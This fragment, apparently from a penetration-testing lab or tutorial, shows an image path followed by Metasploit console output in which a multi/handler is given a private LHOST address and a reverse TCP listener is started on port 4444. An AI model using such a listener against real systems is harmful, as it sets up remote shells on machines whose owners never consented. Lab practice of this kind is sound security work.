 msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444